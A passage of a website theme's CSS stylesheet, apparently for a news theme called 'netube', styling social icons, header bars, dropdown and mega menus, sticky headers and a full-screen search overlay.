ul.social-icons.social-own > li a.social-linkedin, ul.social-icons.social-h-own > li a.social-linkedin:hover {
	color: #0077B5;
}
ul.social-icons.social-own > li a.social-pinterest, ul.social-icons.social-h-own > li a.social-pinterest:hover {
	color: #bd081c;
}
ul.social-icons.social-own > li a.social-youtube, ul.social-icons.social-h-own > li a:hover.social-youtube {
    color: #cd201f;
}
ul.social-icons.social-own > li a.social-vimeo, ul.social-icons.social-h-own > li a.social-vimeo:hover {
	color: #1ab7ea;
}
ul.social-icons.social-own > li a.social-soundcloud, ul.social-icons.social-h-own > li a.social-soundcloud:hover {
	color: #ff3300;
}
ul.social-icons.social-own > li a.social-yahoo, ul.social-icons.social-h-own > li a.social-yahoo:hover {
	color: #410093;
}
ul.social-icons.social-own > li a.social-tumblr, ul.social-icons.social-h-own > li a.social-tumblr:hover {
	color: #34465d;
}
ul.social-icons.social-own > li a.social-paypal, ul.social-icons.social-h-own > li a.social-paypal:hover {
	color: #003087;
}
ul.social-icons.social-own > li a.social-mailto, ul.social-icons.social-h-own > li a.social-mailto:hover {
	color: #ffa500;
}
ul.social-icons.social-own > li a.social-flickr, ul.social-icons.social-h-own > li a.social-flickr:hover {
	color: #ff0084;
}
ul.social-icons.social-own > li a.social-dribbble, ul.social-icons.social-h-own > li a.social-dribbble:hover {
	color: #ea4c89;
}
ul.social-icons.social-own > li a.social-bloglovin, ul.social-icons.social-h-own > li a.social-bloglovin:hover {
	color: #459dfd;
}
ul.social-icons.social-own > li a.social-rss, ul.social-icons.social-h-own > li a.social-rss:hover {
	color: #ff6600;
}
ul.social-icons.social-own > li a.social-whatsapp, ul.social-icons.social-h-own > li a.social-whatsapp:hover {
	color: #0d8b06;
}


ul.social-icons.social-transparent > li a {
	background: transparent;
}

/* Social Media Background Colors */
ul.social-icons.social-bg-own > li a.social-fb, ul.social-icons.social-hbg-own > li a.social-fb:hover,
.sticky-social-wrap ul.social-icons > li > a.social-fb {
	background: #5D82D2;
}
ul.social-icons.social-bg-own > li a.social-twitter, ul.social-icons.social-hbg-own > li a.social-twitter:hover,
.sticky-social-wrap ul.social-icons > li > a.social-twitter {
	background: #4AC2F6;
}
ul.social-icons.social-bg-own > li a.social-instagram, ul.social-icons.social-hbg-own > li a.social-instagram:hover,
.sticky-social-wrap ul.social-icons > li > a.social-instagram {
	background: #e4405f;
}
ul.social-icons.social-bg-own > li a.social-linkedin, ul.social-icons.social-hbg-own > li a.social-linkedin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-linkedin {
	background: #0077B5;
}
ul.social-icons.social-bg-own > li a.social-pinterest, ul.social-icons.social-hbg-own > li a.social-pinterest:hover,
.sticky-social-wrap ul.social-icons > li > a.social-pinterest {
	background: #bd081c;
}
ul.social-icons.social-bg-own > li a.social-youtube, ul.social-icons.social-hbg-own > li a.social-youtube:hover,
.sticky-social-wrap ul.social-icons > li > a.social-youtube {
	background: #cd201f;
}
ul.social-icons.social-bg-own > li a.social-vimeo, ul.social-icons.social-hbg-own > li a.social-vimeo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-vimeo {
	background: #1ab7ea;
}
ul.social-icons.social-bg-own > li a.social-soundcloud, ul.social-icons.social-hbg-own > li a.social-soundcloud:hover,
.sticky-social-wrap ul.social-icons > li > a.social-soundcloud {
	background: #ff3300;
}
ul.social-icons.social-bg-own > li a.social-yahoo, ul.social-icons.social-hbg-own > li a.social-yahoo:hover,
.sticky-social-wrap ul.social-icons > li > a.social-yahoo {
	background: #410093;
}
ul.social-icons.social-bg-own > li a.social-tumblr, ul.social-icons.social-hbg-own > li a.social-tumblr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-tumblr {
	background: #34465d;
}
ul.social-icons.social-bg-own > li a.social-paypal, ul.social-icons.social-hbg-own > li a.social-paypal:hover,
.sticky-social-wrap ul.social-icons > li > a.social-paypal {
	background: #003087;
}
ul.social-icons.social-bg-own > li a.social-mailto, ul.social-icons.social-hbg-own > li a.social-mailto:hover,
.sticky-social-wrap ul.social-icons > li > a.social-mailto {
	background: #ffa500;
}
ul.social-icons.social-bg-own > li a.social-flickr, ul.social-icons.social-hbg-own > li a.social-flickr:hover,
.sticky-social-wrap ul.social-icons > li > a.social-flickr {
	background: #ff0084;
}
ul.social-icons.social-bg-own > li a.social-bloglovin, ul.social-icons.social-hbg-own > li a.social-bloglovin:hover,
.sticky-social-wrap ul.social-icons > li > a.social-bloglovin {
	background: #459dfd;
}
ul.social-icons.social-bg-own > li a.social-dribbble, ul.social-icons.social-hbg-own > li a.social-dribbble:hover,
.sticky-social-wrap ul.social-icons > li > a.social-dribbble {
	background: #ea4c89;
}
ul.social-icons.social-bg-own > li a.social-rss, ul.social-icons.social-hbg-own > li a.social-rss:hover,
.sticky-social-wrap ul.social-icons > li > a.social-rss {
	background: #ff6600;
}
ul.social-icons.social-bg-own > li a.social-whatsapp, ul.social-icons.social-hbg-own > li a.social-whatsapp:hover,
.sticky-social-wrap ul.social-icons > li > a.social-whatsapp {
	background: #0d8b06;
}


/* Social Hover Effects */
 ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
 ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark > li a:hover {
	background: rgba(0, 0, 0, 0.8);
}
.social-icons-wrapper.text-right .social-icons {
    display: inline-block;
}
.social-icons-wrapper.text-center .social-icons {
    margin: 0 auto;
    display: inline-block;
}

/*Topbar Social Icons*/
.netube-header .topbar .social-icons li > a {
    padding-right: 0;
    font-size: 12px;
    width: auto;
}

/*----- BG Overlay -----*/
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    background: linear-gradient(to top, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0.72) 0%, rgba(0, 0, 0, 0) 75%);
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.7) 0%, transparent 75%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.7) 0 %, transparent 75%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items {
    background: linear-gradient(to top, rgb(0,0,0) 0%, transparent 100%);
    background: -webkit-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -moz-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -ms-linear-gradient(bottom, rgb(0,0,0) 0%, transparent 100%);
    background: -o-linear-gradient(bottom, rgb(0,0,0) 0 %, transparent 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0 );
}
.post-format-wrap .post-overlay-items:after
.blog-template.standard-layout .gradient-white-overlay,
.featured-item .gradient-white-overlay {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar, .logobar, .navbar {
	position: relative;
}
/*logo*/
.sticky-logo{
	display:none;
}
.header-sticky .sticky-logo, .sticky-scroll.show-menu .sticky-logo {
    display: block;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}
.header-sticky .navbar .main-logo, .sticky-scroll.show-menu .navbar .main-logo {
    display: none;
}
/*Topbar*/
.topbar{
	background:#333;
	color:#fff;
}
.topbar-items,
.logobar-items{
	margin:0;
}
.topbar-items > li{
	height:50px;
	line-height:50px;
}
.topbar-items > li img,
.logobar-items > li img,
.navbar-items > li img{
 margin-top:0;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner{
    padding: 0 10px;
}
.topbar-items .nav-item-inner:first-child, 
.logobar-items .nav-item-inner:first-child, 
.navbar-items .nav-item-inner:first-child {
    padding-left: 0;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
.header-phone span,
.header-email span,
.header-address span {
    padding: 0 10px;
}

.topbar-items .form-control, .topbar-items .input-group-btn, .topbar-items .btn, 
.logobar-items .form-control, .logobar-items .input-group-btn, .logobar-items .btn{
	font-size:inherit;
}
.topbar-center-item,
.logobar-center-item{
	display:inline-block;
	-webkit-transition: margin 0.5s ease 0s;
	-moz-transition: margin 0.5s ease 0s;
	-ms-transition: margin 0.5s ease 0s;
	-o-transition: margin 0.5s ease 0s;
	transition: margin 0.5s ease 0s;
}
.topbar .search-form .input-group .form-control {
    line-height: 27px;
    height: 27px;
}
.topbar .search-form .input-group .btn {
    height: 27px;
    line-height: 27px;
    padding: 0 8px;
}
.topbar-items .nav-item-inner .right-top > *:first-child,
.topbar-items .nav-item-inner .left-top > *:first-child {
    padding-right: 15px;
}
.topbar-items .nav-item-inner .right-top > *, 
.topbar-items .nav-item-inner .left-top > * {
    float: left;
}
.weather-short-wrap > div {
    float: left;
    margin-right: 10px;
    vertical-align: middle;
}
/* Logobar */
.logobar-items > li{
	height:100px;
	line-height:100px;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 3px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > a:after {
	content: "\e64a";	
}
.netube-main-menu > li > .dropdown-menu li.dropdown > a:after {
    content: "\e649";
    float: right;
    font-family: 'themify';
}
.netube-main-menu > li > .dropdown-menu li.dropdown:hover > .mega-sub-dropdown-menu > li.mega-sub-child a:after {
    content: unset;
}
/*Menu type 1*/
ul.netube-main-menu > li > a {
    padding: 0 20px;
    display: block;
}
/* Mega Dropdown Menu */
.netube-main-menu .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
}
.netube-main-menu li.menu-item-has-children .dropdown-menu .dropdown-menu {
    left: -100%;
    top: -5px;
}
.netube-main-menu .left-side .dropdown-menu {
    left: auto !important;
    right: 100%;
}
.netube-main-menu li a.dropdown-toggle:after {
    border: none;
    content: unset;
    font-family: fontawesome;
    font-size: 16px;
    line-height: 20px;
    vertical-align: 0;
    margin-left: 10px;
    display: inline;
    font-weight: 700;
}
.netube-main-menu li a.nav-link:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    right: 0;
    left: -20px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    top: 50%;
    left: -6px;
    margin: auto;
    transform: translateY(-50%) scale(0);
    transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    -moz-transition: all ease-in-out 0.4s;
    -o-transition: all ease-in-out 0.4s;
    z-index: -1;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
	position: relative;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-header .header-inner ul.dropdown-menu > li > a:before {
    content: "";
}
.netube-main-menu li.current-menu-item a.nav-link:before,
.navbar .netube-main-menu > li.current-menu-ancestor > a:before,
.netube-main-menu li a.nav-link:hover:before {
    transform: translateY(-50%) scale(1);
}
.netube-main-menu li a.nav-link {
    position: relative;
    z-index: 0;
}
.netube-main-menu li .dropdown-menu a.nav-link:before {
    margin: 0;
}
.sub-menu > li.dropdown:hover:after {
    content: "\e64a";
}
.sub-menu > li.dropdown:after {
    content: "\e649";
    font-family: 'themify';
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 14px;
    font-weight: 700;
}
span.menu-icon{
	padding-right: 10px;
}
.dropdown-menu {
	border-radius:0;
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px; 
	padding:0;
	border:0;
	min-width:220px;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.netube-main-menu .dropdown-menu {
    margin: 0;
    line-height: 30px;
    padding: 5px 0;
}
ul:last-child, ol li:last-child {
    margin-bottom: 0px;
}
.dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 220px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
    -o-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.07);
}
.dropdown.mega-dropdown {
	position:static;
    z-index: 999;
}
.netube-main-menu .dropdown-menu {
	margin: 0px 0 0 0;
	line-height: 30px;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.netube-header .mega-child-dropdown a.nav-link {
    border: 0;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
 	width: 100%;
}
.dropdown:hover > .dropdown-menu {
	display:block;
}
.mega-dropdown-menu{
	left:0;
	right:0;
	
	background-attachment:fixed;
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.mega-dropdown-menu .mmenu-list-show {
	display:none;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu > li {
    float: left;
}
.mega-child-dropdown-menu{
	list-style:none;
	padding-left:0;
}
.menu-item .mega-child-dropdown {
    margin-bottom: 20px;
}
.mega-child-dropdown-menu > li{
	padding-left:0;
}
.mega-child-dropdown > a,
.mega-child-heading > a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}

.menu-item.menu-item-logo {
    padding: 0 30px;
}

.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu{
	width:174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu{
	width:261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu{
	width:348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu{
	left:-174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu{
	left:-261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu{
	left:-348%;
}
.mega-sub-dropdown-menu > li.mega-sub-child{
	float:left;
}
.mega-sub-dropdown-menu > li.mega-sub-child > a{
	display:inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu > li.mega-sub-child{
	width:25%;
}
.netube-main-menu > li .mega-child-widget img {
    max-height: 100%;
	padding:5px;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper {
    position: relative;
}
.mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after {
	content: "";
    height: 4px;
    background: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0px;
    width: 0;
    border-radius: 0;
    transform: scale(0);
    transition: all .3s;
}
.mega-dropdown-menu .netube-block .post-grid:hover .post-thumb-wrapper:after {
    width: 30px;
    transition: all .3s;
    transform: scale(1);
}
/*Sticky Part*/
.sticky-outer{
	height:auto;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu{
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index:99;
    transition: 0.70s ease-in-out;
	-moz-transition: 0.70s ease-in-out;
	-webkit-transition: 0.70s ease-in-out;
}
.sticky-head .topbar, .sticky-head .logobar, .sticky-head .navbar {
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.sticky-outer .header-sticky, .sticky-outer .sticky-scroll.show-menu {
    -webkit-animation: header_sticky 0.70s ease-in-out;
    animation: header_sticky 0.70s ease-in-out;
}
.logged-in.admin-bar .sticky-outer .header-sticky, .logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
	top: 31px;
}

.boxed-container .sticky-outer .header-sticky, .boxed-container .sticky-outer .sticky-scroll.show-menu{
	left:auto;
	right:auto;
}
.sticky-outer .header-sticky .sticky-logo, .sticky-outer .sticky-scroll.show-menu .sticky-logo{
	display:block;
}

/* Secondary Space Styles */
.secondary-menu-area{
	background-color: #fff;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 999999;
    margin-bottom:20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay, .secondary-menu-area.left-push{
	left:-350px;
}
.secondary-menu-area.right-overlay, .secondary-menu-area.right-push{
	right:-350px;
    left: auto;
}
.secondary-menu-area.full-overlay{
	position:fixed;
	left:0;
	top:0;
	height:100%;
	width:100%;
	text-align:center;
	display:none;
}
.secondary-menu-area-inner {
	padding:80px 20px
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 32px;
}
.close.secondary-space-toggle:before, 
.close.secondary-space-toggle:after {
    background: #fff;
}
.secondary-space-toggle > span {
    background-color: #fff;
    display: block;
    height: 1px;
    margin: 6px 0;
    width: 25px;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-ms-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	transition: all ease 0.5s;
}
.search-toggle-wrap:first-child:before {
    content: unset;
    position: absolute;
    top: 50%;
    width: 1px;
    height: 17px;
    background: #d0d0d0;
    transform: translateY(-50%);
    right: 10px;
}
.search-toggle-wrap:first-child {
    padding-right: 0;
}
.secondary-space-toggle.active > span {
    width: 22px;
}
.secondary-space-toggle.active > span:first-child {
    bottom: 7px;
    margin: 0;
    position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.secondary-space-toggle.active > span:nth-child(2) {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
}
.secondary-space-toggle.active > span:last-child {
    bottom: 7px;
    margin: 0;
    position: absolute;

	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
}
.netube-wrapper{
	position:relative;
	overflow: hidden;
}
body.secondary-push-actived{
    width: 100%;
}
.netube-content-wrapper > div {
	position:relative;
}
.netube-content {
    position: relative;
}
.netube-content-wrapper .container .wrap{
	max-width:100%;
}
.netube-content > .netube-content-inner {
    clear: both;
    overflow: hidden;
}
.netube-content > .netube-content-inner > div {
	padding-top: 50px;
    padding-bottom: 50px;
}
/*header address*/
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    font-size: 17px;
    color: #fff;
    padding: 11px;
}
ul.nav.header-info > li {
    padding: 0 20px;
}
ul.nav.header-info > li:last-child {
    padding-right: 0;
}

/*header Button*/
button.header-button {
    padding: 10px 20px;
    border-radius: 0;
    color: #fff;
	font-size: inherit;
}

/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #333333;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
	overflow:auto;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky{
	left:0;
}
.sticky-header-space.right-sticky{
	right:0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
	display:block;
	text-align:left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
} 

/* Mobile/Sticky Menu Style  */
.sticky-header-space .netube-main-menu .menu-item-has-children, .mobile-bar .netube-main-menu .menu-item-has-children{
	position:relative;
}
.mobile-bar-inner .container {
    width: auto;
}
.zmm-dropdown-toggle {
    padding: 5px 20px;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 14px;
    cursor: pointer;
    line-height: 28px;
    font-weight: 700;
}
.netube-mobile-main-menu .nav-link{
	padding:0;
}
ul.netube-mobile-menu li.menu-item {
    line-height: 40px;
    position: relative;
}

/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/

.full-search-wrapper {
    height: 100%; width: 100%;
	left:0; right:0;
    position: fixed;
	display:none;
    top: 0;
	background-color: rgba(0, 0, 0, 0.87);
    padding-bottom: 100%;
    border-radius: 100%;
    overflow: hidden;
    -webkit-animation: menu-animation .5s ease forwards;
    animation: menu-animation .5s ease forwards;
    z-index: 999999;
}
.full-search-wrapper.search-wrapper-opened {
	opacity: 1;
}
/* animation keyframes list */
@keyframes menu-animation {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.04) translateY(300%);
        transform: scale(0.04) translateY(300%);
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
        -webkit-transition: ease-out;
        -o-transition: ease-out;
        transition: ease-out;
    }

    40% {
        -webkit-transform: scale(0.04) translateY(0);
        transform: scale(0.04) translateY(0);
    }

    60% {
        opacity: 1;
        -webkit-transform: scale(0.02) translateY(0px);
        transform: scale(0.02) translateY(0px);
    }

    61% {
        opacity: 1;
        -webkit-transform: scale(0.04) translateY(0px);
        transform: scale(0.04) translateY(0px);
    }

    99.9% {
        opacity: 1;
        height: 0;
        padding-bottom: 100%;
        border-radius: 100%;
    }

    100% {
        opacity: 1;
        -webkit-transform: scale(1) translateY(0px);
        transform: scale(1) translateY(0px);
        height: 100%;
        padding-bottom: 0;
        border-radius: 0;
    }
}

.full-search-wrapper form.search-form {
    top: 50%;
    position: absolute;
    width: 60%;
    margin: 0 auto;
    left: 0;
    right: 0;
	opacity: 0;
    transform: translateY(-100px);
	 transition: all 0.75s ease;
	-webkit-transition: all 0.75s ease;
}
.full-search-wrapper.search-form-animate .search-form {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .close {
    border: none;
    right: 2%;
    top: 7%;
    width: 32px;
    height: 32px;
	transform: scale(0.7);
}
.full-search-wrapper .search-form .input-group .form-control {
    font-size: 20px;
    padding: 0 30px;
    height: 75px;
    line-height: 75px;
    border: 1px solid transparent !important;
    background-color: #3a3a3a;
    border-radius: 50px;
    color: #fff;
}
.full-search-wrapper .search-form .input-group .form-control::placeholder {
    color: #fff;
}
.full-search-wrapper .close {
    border: none;
	opacity: 0;
	transform: translateY(-100px);
	transition: all 0.75s ease 0.5s;
	-webkit-transition: all 0.75s ease 0.5s;
}
.full-search-wrapper.search-form-animate .close {
	transform: translateY(0);
	opacity: 1;
}
.full-search-wrapper .search-form .input-group .btn {
    cursor: pointer;
    background: none;
    line-height: 60px;
    font-size: 20px;
	color: #fff;
	box-shadow: none !important;
}
.full-search-wrapper .input-group-btn {
    width: 150px;
    border-radius: 0 57.5px 57.5px 0;
    line-height: 75px;
    color: #FFFFFF;
    position: absolute;
    right: 0;
    cursor: pointer;
    text-align: center;
	z-index: 9;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
	background:transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0; right: 0;
}

/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control{
	width:0;
	height:0;
	padding:0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control{
	background:#fff;
	width:200px;
    border-right: 1px solid #eee;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    height: 35px;
    line-height: 35px;
    font-size: 12px;
    padding: 0 20px;
    border-radius: 30px;
}
.textbox-search-wrap .textbox-search-toggle, .search-toggle-wrap .textbox-search-wrap, .search-toggle-wrap .full-bar-search-wrap{
	display: inline-block;
}
.full-bar-search-wrap {
	position:absolute;
	top:0;
	left:0;
	visibility:hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.8s ease 0s;
	-moz-transition: all 0.8s ease 0s;
	-o-transition: all 0.8s ease 0s;
	-ms-transition: all 0.8s ease 0s;
   transition: all 0.8s ease 0s;
   background:#fff;
}
.full-bar-search-wrap.active{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    z-index: 999;
}
.full-bar-search-wrap, .full-bar-search-wrap .search-form, .full-bar-search-wrap .input-group, .full-bar-search-wrap .input-group .form-control{
	height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 26px;
    line-height: 1;
	padding: 0 40px;
}
.rtl .mega-dropdown-menu .netube-block .post-grid > div {
    text-align: right;
}
.close.full-bar-search-toggle{
	background-color:#333;
	z-index:99;
	vertical-align:middle;
	top: 50%;
	transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);
}
.search-toggle-wrap {
	position:relative;
    padding: 0 0 0 10px;	
}
.search-toggle-wrap .textbox-search-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    background: #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    color: #fff;
    font-size: 14px;
}
.search-toggle-wrap .textbox-search-toggle:hover,
.search-toggle-wrap .textbox-search-toggle:focus {
    color: #fff;
}
.bottom-search-wrap span.input-group-btn {
    line-height: 43px;
}
.bottom-search-wrap .search-wrap {
    width: 100%;
}
.search-toggle-wrap i {
    font-weight: bold;
}
.bottom-search-toggle {
	display:inline-block;
}
.bottom-search-wrap{
	background: #fff none repeat scroll 0 0;
    display: flex;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 265px;	
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
   transition: all 0.3s ease 0s;
}
.bottom-search-wrap .search-form {
    width: 100%;
}
.search-toggle-wrap.active .bottom-search-wrap{
	visibility: visible;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
